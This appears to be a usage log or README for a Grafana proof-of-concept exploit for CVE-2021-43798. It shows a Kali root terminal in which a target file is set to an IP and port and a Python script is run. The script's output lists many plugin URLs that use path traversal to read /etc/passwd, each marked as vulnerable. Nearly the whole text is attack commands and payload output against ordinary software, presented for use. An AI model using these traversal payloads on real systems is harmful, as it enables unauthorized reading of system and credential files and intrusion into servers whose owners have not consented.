 (root㉿kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
# cat doamin.txt
10.10.10.136:3000
改成目标IP+port
(root㉿kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
# python grafana_hole.py
10.10.10.136:3000
存在漏洞：url: http://10.10.10.136:3000/public/plugins/alertlist/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/annolist/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/barchart/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/bargauge/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/dashlist/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/elasticsearch/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/gauge/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/geomap/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/gettingstarted/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/stackdriver/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/graph/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/graphite/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/heatmap/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/histogram/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/influxdb/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/jaeger/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/logs/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/loki/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/mssql/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/mysql/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/news/../../../../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/nodeGraph/../../../../../../../../../../../etc/passwd